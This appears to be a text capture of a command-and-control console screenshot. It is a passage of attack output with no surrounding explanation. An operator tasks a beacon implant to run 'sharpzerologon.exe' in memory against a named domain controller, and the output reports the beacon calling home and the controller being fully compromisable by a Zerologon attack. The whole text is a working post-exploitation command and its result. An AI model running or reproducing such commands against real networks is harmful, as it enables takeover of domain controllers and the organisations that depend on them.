 beacon> execute-assembly sharpzerologon.exe dc01.prod.raven-med.local
[*] Tasked beacon to run .NET program: sharpzerologon.exe dc01.prod.raven-med.local
[+] host called home, sent: 113833 bytes
[+] received output:
Performing authentication attempts...
====================================================
[+] received output:
==================================================================================================================================
[+] received output:
===============================================================================================================================
[+] received output:
==============================================================================================================================
[+] received output:
====================================================================================================================================
[+] received output:
==========================================================================================================
Success! DC can be fully compromised by a Zerologon attack.